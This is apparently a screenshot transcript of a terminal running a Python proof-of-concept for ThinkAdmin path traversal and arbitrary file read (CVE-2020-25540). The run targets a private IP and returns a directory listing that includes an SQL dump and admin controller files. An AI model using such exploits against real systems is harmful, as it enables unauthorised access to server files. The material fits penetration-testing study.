 /usr/local/bin/python3.11 /Users/b1ll0w/渗透测试/知识库/POC&EXP/ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）.py
+-----------------------------------------------
[+]  ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）
[+]  用法: python3 ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）.py
+-------------------------------------------------
Please input Attack Url
Url   >>> http://10.251.8.114:8000
[+] 漏洞可能存在，请选择要执行的poc
【1】目录遍历漏洞
【2】任意文件读取漏洞
poc   >>> 1
请输入路径: ./
[{'name': './admin_v6.sql', 'hash': 'a6add0e2aab0e7d45f1ef35ad7846c52'}, {'name': './app/admin/controller/Auth.php', 'hash': '9a254f39ccdb4e334d48a8596d4ced57'},
{'name': './app/admin/controller/Config.php', 'hash': '09a65b23959905b7ea511e61b75d9626'}, {'name': './app/admin/controller/Index.php', 'hash':
'da3736920e43b33e18e0ba72407c8588'}, {'name': './app/admin/controller/Login.php', 'hash': 'c1820e476b786a793a48ff893bf8ed3c'}, {'name': '
./app/admin/controller/Menu.php', 'hash': 'd278f7948bfbe005987c16d18d2f49cb'}, {'name': './app/admin/controller/Oplog.php', 'hash':
'7340a732685f2d4e91c01b07aa3efc4d'}, {'name': './app/admin/controller/Queue.php', 'hash': '88ca8b37cb205adbbf771878836366be'}, {'name': '
POC&EXP > ThinkAdmin路径遍历&任意文件读取（CVE-2020-25540）.py 36:27 LF UTF-8 4 spaces Python 3.11